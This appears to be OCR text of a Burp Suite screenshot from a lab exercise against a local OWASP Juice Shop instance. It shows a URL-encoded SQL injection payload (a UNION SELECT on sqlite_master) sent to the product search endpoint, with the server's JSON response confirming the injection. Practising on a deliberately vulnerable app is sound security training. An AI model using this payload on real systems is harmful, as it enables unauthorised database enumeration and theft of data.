 Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
'))UNION+SELECT+sql,2,3,4,5,6,7,8,9+FROM+sqlite_master-- HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Referer: http://localhost:3000/
11 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 If-None-Match:
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag:
9 Vary: Accept-Encoding
10 Date: Sat, 16 Nov 2024 12:00:44 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 26704
14
15 {
"status":"success",
"data":[
{
"id":null,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":1,
"name":"Apple Juice (1000ml)",
Inspector
Selection 56 (0x38)
Selected text
'))UNION+SELECT+sql,2,3,4,5,6,7,8,9+F
ROM+sqlite_master--
Decoded from: URL encoding
'))UNION SELECT sql,2,3,4,5,6,7,8,9 F
ROM sqlite_master--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 14
Response headers 12
Inspector
Notes